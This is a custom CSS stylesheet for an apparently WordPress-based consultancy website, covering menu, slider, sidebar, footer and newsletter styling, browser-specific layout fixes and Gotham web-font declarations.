.post-box-large-thumbnail .post-excerpt, .post-box-classic .post-excerpt { margin-top: 0;}


/** TOP BAR MODIFICATION**/
.main-bar {
  background-color: #fff;
}

@media (min-width: 1200px)
body.site-layout-boxed #off-canvas-body-inner, body.site-layout-boxed .container, body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
  max-width: 1100px;
}

#off-canvas-body-inner { 
box-shadow: 0 1px 18px rgba(0, 0, 0, 0.7);
}

@media (min-width: 781px)
body.site-layout-boxed #off-canvas-body-inner {
  margin: 70px auto;
}

#top-bar-sticky-wrapper {
display: none;
 
}

/* SLIDER CSS MODIFICATION***/

.post-slider .post-box-inner {
 height: 100%;
width: 40%;
background-color: rgba(0, 0, 0, 0.7);
  position: absolute;
  right: 0;
  top: 0;
  padding: 30px;

}

.vwpc-section-featured_post_slider .col-sm-12 .flexslider {padding: 0; margin: 0;}

ul.slides li { width: 100%;}

.vwpc-section-featured_post_slider .col-sm-12 {padding: 0;}

.vwpc-section-featured_post_slider .col-sm-12 .flexslider {
padding: 0; 
margin: 0;
}

.flex-direction-nav a {
top: 50%;
}

.read-more.label { 
text-transform: capitalize;
background: none repeat scroll 0 0 #c1cc59;
font-family: 'Conv_Gotham-Light', Sans-Serif;
font-weight: 500;
}

.read-more.label:hover{
background-color: rgba(193, 204, 89, 0.8)  !important;
}

/**MENU MODIFICATION****/

.main-nav { height: 52px;}

.main-nav > .menu-item { 
padding: 0;
margin: 0;
border: 1px solid #f6f6f6;
border-top: none;
border-bottom: none;
border-right: none;
display: block;
float: left;
}

.main-nav .menu-link { 
font-family: 'Conv_Gotham-Light', Sans-Serif;
font-weight: ;
text-transform: capitalize;
}

.main-nav > .menu-item > .menu-link {
  font-size: 1em;
  padding: 15px 17px;
  text-transform: capitalize;
font-family: 'Conv_Gotham-Light', Sans-Serif;
}


.main-nav .menu-item:hover > .menu-link, .main-nav > .current-menu-ancestor > a, .main-nav > .current-menu-item > a {
background: none repeat scroll 0 0 #7088c4;
box-shadow: 0 0 18px rgba(0, 0, 0, 0.4) inset;
background: #F5BA2E; 
-webkit-box-shadow:0px 0px 18px rgba(0,0,0,0.4) inset;
-moz-box-shadow:0px 0px 18px rgba(0,0,0,0.4) inset;
box-shadow:0px 0px 18px rgba(0,0,0,0.4) inset;
}

.main-nav > .menu-item:first-child { border-left: none;}
 

body.page.page-template-page_composer-php .vwpc-row:first-child {
width: 100%;
margin: 0;
padding: 0;
}

#main-nav-wrapper {
background: #F5BA2E;
padding: ;
}

body.page #page-wrapper {margin-top: 0px;}

/******SIDEBAR HOMEPAGE*****/

body.page .widget.vw-sidebar-custom-HomeMain.widget_wysija .widget-title, body.page .widget.vw-sidebar-custom-HomeMain.rpwe_widget .widget-title { 
font-size: 18px;
text-transform: capitalize;
background: #F5BA2E;
color: #fff;
padding: 8px 15px;
border-radius: 5px 5px 0 0;
-webkit-border-radius: 5px 5px 0 0;
text-align: left;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
font-weight: normal;
letter-spacing: normal;
}

.vwpc-section-latest_category .col-md-4 .sidebar-wrapper .sidebar-inner {
padding: 0;
border: 0;
}

.widget_wysija_cont .wysija-submit {
margin-top: 15px;
background: none repeat scroll 0 0 #F5BA2E;
border: 1px solid #F5BA3E;
color: #fff;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
font-size: 14px;
text-transform: capitalize;
padding: ;
letter-spacing: .05em;
text-align: center;
-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
}


input[type=submit]:hover, .widget_wysija_cont .wysija-submit:hover{
background-color: #F5BA3E;
color: #FFFFFF;
border-color: none;
}


.vwpc-section-latest_category .col-md-4 .sidebar-wrapper .sidebar-inner .widget.vw-sidebar-custom-HomeMain.widget_wysija, .vwpc-section-latest_category .col-md-4 .sidebar-wrapper .sidebar-inner .widget.vw-sidebar-custom-HomeMain.rpwe_widget.recent-posts-extended {
border: 1px solid #f6f6f6;
border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-box-shadow: 0 0 5px #aaa;
  -webkit-box-shadow: 0 0 5px #aaa;
  box-shadow: 0 0 5px #aaa;
margin-bottom: 22px;
padding: 0;
}

body.page.page-template-page_composer-php .vwpc-row .section-hr {
  margin-bottom: 0;
}

.widget_wysija_cont { 
padding: 0 15px 15px;
border: 0;
}

p.wysija-paragraph { width: 100%;}

p.wysija-paragraph input[type="text"] {width: 100%;}


body.page.page-template-page_composer-php .vwpc-row .section-hr {
  margin-bottom: 0;
}

body.page hr{ border-top: 0;}

body.page .wysija-input { margin-bottom: 12px;}

.widget .widget-title { margin-bottom: 15px;}


.rpwe-block li:last-child, .rpwe-block ul {margin-bottom: 0;}



/****POSTS &amp; POST SLIDER***/

.post-box-footer .comment-count {
  float: right;
  display: none;
}

.post-box-list .post-box {
  border-bottom: 0;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.post-box-footer .read-more {
float: right;
font-size: 1em;
}

.post-slider .post-thumbnail-wrapper {  
  height: 320px !important;
}

.flexslider  {
 
  -moz-box-shadow: 0 0 5px #aaa;
  -webkit-box-shadow: 0 0 5px #aaa;
  box-shadow: 0 0 5px #aaa;
 padding: 0;
 background: none repeat scroll 0 0 #FFFFFF;
 border: 4px solid #fff;
 -webkit-border-radius: 4px 4px 4px 4px;
 border-radius: 4px 4px 4px 4px;
}

.post-meta { display: none;}

.flex-direction-nav a {
width: 40px;
height: 50px;
margin: 0;
margin-top: -30px;
background: url(http://meadowhallconsult.com/wp-content/uploads/2015/03/bg_direction_nav_custom.png) no-repeat 0 0;
background-color: rgba( 0,0,0,0.3 );

}

/******FOOTER*****/
	
.copyright {border-top: 1px solid rgb(102, 102, 102);}

#footer { margin: 0 30px 0;}


#footer .widget .widget-title {
  color: #fff;
font-size: 18px;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
text-transform: Capitalize;
}

@media (min-width: 768px) {

.col-sm-6.copyright-right, .col-sm-6.copyright-left {
  width: 48%;
}

.footer-sidebar .widget-area.col-sm-3 { width: 24%;}

}


/***Social Media Sharing - After Menu---***/

.side-AfterMenu {margin: 8px 0;}

div.lr_horizontal_share.lrcounter-horizontal-horizontal { float: right;}

#loginradiushorizontalshare-2 { 
font-family: 'Conv_Gotham-Bold', Sans-Serif;
font-size: 16px;
padding-top: 10px;
 }

/***POSTS COLUMN SHADOW*****/


body.page .post-box-large-thumbnail .post-thumbnail-wrapper {
/*padding: 1px 1px 0;
border-radius: 8px 8px 0 0;
-webkit-border-radius: 8px 8px 0 0;*/
}

body.page .post-box-list .post-box {
border: 1px solid #f6f6f6;
border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-box-shadow: 0 0 7px #aaa;
  -webkit-box-shadow: 0 0 7px #aaa;
  box-shadow: 0 0 7px #aaa;
padding: 0;
}


/*****PAGE SIDEBAR MENU AS TAG CLOUD***/

#page-sidebar .sidebar-inner {  }


.sidebar-inner #nav_menu-3 #menu-our-services {
  padding-left: 0;
}

.sidebar-inner #nav_menu-3 #menu-our-services li {
width: 100%;
  font-weight: 300;
  display: inline-block;
  color: #fff;
  padding: 4px 7px;
  margin-bottom: 2px;
  margin-right: 2px;
  /* float: left; */
  min-height: 23px;
  line-height: 1.3em;
  font-size: 14px;
  letter-spacing: 1px;
  background-color: #F5BA2E;
  text-transform: uppercase;
}

/****FOOTER MENU LIST***/

.widget_nav_menu > div > ul li:before {
  content: '';
  position: absolute;
display: none;
  }

.advert { 
padding: 3px;
-webkit-border-radius: 4px;
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
margin: 0 5px;
}


.post-box-inner a.read-more { margin-bottom: 7px;}

/*****MORE LAS BUTTON***/
.morelas:hover {color: #f6f6f6;}

a.morelas {
display: block;
  margin: 20px 15px 15px;
width: 160px;
  background: none repeat scroll 0 0 #F5BA2E;
  border: 1px solid #F5BA2E;
  color: #fff;
  font-family: 'Conv_Gotham-Medium', Sans-Serif;
  font-size: 14px;
  text-transform: capitalize;
  padding: 7px 15px;
  letter-spacing: .05em;
  text-align: center;
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,0.5) inset;
}

.rpwe-block { padding: 0 15px 0;}

.rpwe-title h3 {
  font-size: 15px!important;
}


/****NEWSLETTER FOOTER****/

.widget.vw-sidebar-footer-4.widget_wysija p:first-child { display: none;}

#footer input.wysija-submit.wysija-submit-field { border: 1px solid #555;}

#footer .widget_wysija_cont { padding: 0 10px 20px 0;}

/*****FACEBOOK TOP***/

body.page .fb-like.fb-like-button_count.fb_iframe_widget iframe {
 width: 76px !important;
height: 20px !important;
}


/*****SIDEBAR BLOG***/

.widget.vw-sidebar-blog.widget_nav_menu .widget-title {font-size: 1.5em;}

/******AFTER MENU LINE***/

body.home.page .side-AfterMenu.socialmedia .container { border-bottom: none;}

/****SIDEBAR ****/

.widget.vw-sidebar-custom-HomeMain.widget_vw_widget_latest_category { 
padding: 0;
border-top: 0;
}

/*****MOZILLA FIREFOX*****/

@-moz-document url-prefix() { 

@media (min-width: 768px) {

div.row.vw-isotope.post-box-list{
position: relative;
height: 678px !important;
  }

.post-box-list div:nth-of-type(4) {
left: 50% !important;
top: 50% !important;/**339px**/
}

.post-box-list div:nth-of-type(2) {
left: 50% !important;
top: 0px !important;
}

.post-box-list div:nth-of-type(3) {
left: 0px !important;
top: 50% !important;/**339px***/
}

 }

  }

/***GOOGLE CHROME FIX***/

@media screen and (-webkit-min-device-pixel-ratio:0)  { 

@media (min-width: 768px) {

div.row.vw-isotope.post-box-list{
position: relative;
height: 678px !important;
  }

.post-box-list div:nth-of-type(4) {
left: 50% !important;
top: 50% !important;/**339px**/
}

.post-box-list div:nth-of-type(2) {
left: 50% !important;
top: 0px !important;
}

.post-box-list div:nth-of-type(3) {
left: 0px !important;
top: 50% !important;/**339px***/
}

 }

  }


@media (max-width: 767px) {
	
body.page .post-slider .post-box-inner {
	height: auto;
    width: 100%;
	background-color: rgba(0, 0, 0, 0.4);
}
	
}

#link-back-to-group{
position: absolute;
  top: 138px;
  right: 15px;
  height: 27px;
  width: 345px;
}

/******FONT TYPE CSS*****/

/***GOTHAM BOLD****/

@font-face {
	font-family: 'Conv_Gotham-Bold';
	src: url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.eot');
	src: local('?'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.woff') format('woff'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.ttf') format('truetype'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Bold.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

/** GOTHAM-LIGHT **/
@font-face {
	font-family: 'Conv_Gotham-Light';
	src: url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.eot');
	src: local('?'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.woff') format('woff'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.ttf') format('truetype'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Light.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}

/** GOTHAM-MEDIUM **/
@font-face {
	font-family: 'Conv_Gotham-Medium';
	src: url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.eot');
	src: local('?'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.woff') format('woff'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.ttf') format('truetype'), url('http://meadowhallbranchise.com/wp-content/uploads/2015/03/Gotham-Medium.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}
